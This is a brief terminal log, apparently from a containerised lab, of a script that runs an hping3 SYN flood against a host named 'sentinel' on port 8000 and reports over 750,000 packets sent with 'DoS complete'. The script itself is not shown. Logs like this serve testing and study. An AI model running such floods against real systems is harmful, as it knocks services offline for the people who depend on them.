 root@3e107e66e826:/scripts# /scripts/run_dos.sh
[*] SYN flood → sentinel:8000 for 20s
    (hping3 --flood: 1 SYN pkt per flow, no ACK reply expected)
HPING sentinel (eth0 172.19.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown

--- sentinel hping statistic ---
752019 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[*] DoS complete.
root@3e107e66e826:/scripts#